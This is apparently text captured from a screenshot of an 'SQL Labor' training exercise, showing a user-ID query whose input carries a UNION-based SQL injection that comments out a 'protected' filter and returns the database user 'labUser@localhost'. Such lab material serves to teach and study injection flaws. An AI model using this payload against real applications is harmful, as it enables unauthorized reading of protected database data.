 SQL Labor
Enter your User ID Query DB
Query to database:
SELECT id, firstname, lastname FROM users where id = 1 UNION ALL SELECT NULL, USER(), NULL-- - and protected = 0
ID firstname lastname username password svnr protected license salery hobbies
1 Alice Apple
labUser@localhost